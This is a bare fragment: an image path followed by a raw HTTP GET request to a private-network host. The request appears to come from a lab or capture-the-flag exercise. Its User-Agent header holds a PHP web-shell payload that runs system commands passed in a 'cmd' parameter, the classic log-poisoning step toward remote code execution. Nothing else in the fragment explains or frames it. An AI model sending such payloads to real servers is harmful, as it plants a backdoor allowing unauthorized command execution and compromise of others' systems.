 GET /index.php HTTP/1.1
Host: 192.168.1.122
User-Agent: <?php system($_GET['cmd']);?>
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive